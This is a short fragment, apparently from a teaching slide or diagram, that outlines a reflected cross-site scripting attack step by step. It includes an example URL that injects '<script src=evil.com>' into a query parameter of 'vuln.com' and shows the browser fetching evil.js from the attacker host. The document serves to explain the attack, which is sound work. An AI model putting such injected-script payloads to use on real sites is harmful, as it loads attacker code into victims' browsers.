 www.
1. XSS Payload
https://vuln.com?pl=<script src=evil.com>
2. HTTP GET Request vuln.com
3. HTTP Response
4. HTTP GET Request evil.com
5. HTTP Response of evil.js